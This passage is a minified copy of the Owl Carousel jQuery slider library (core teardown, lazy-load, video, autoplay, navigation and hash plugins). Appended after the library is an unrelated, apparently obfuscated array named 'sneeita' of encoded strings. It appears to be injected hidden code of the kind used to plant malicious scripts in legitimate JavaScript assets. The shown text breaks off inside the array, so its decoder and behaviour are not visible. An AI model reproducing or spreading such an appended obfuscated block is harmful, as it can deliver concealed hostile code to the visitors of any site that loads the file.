this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzz